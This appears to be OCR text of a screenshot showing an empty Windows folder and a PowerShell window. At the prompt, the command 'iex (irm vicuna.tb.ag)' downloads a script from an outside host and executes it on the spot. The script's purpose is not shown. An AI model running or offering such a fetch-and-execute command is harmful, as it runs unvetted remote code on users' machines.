 New folder (3)
New
Sort
View
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\techn\Desktop\New folder (3)> iex (irm vicuna.tb.ag)
0 items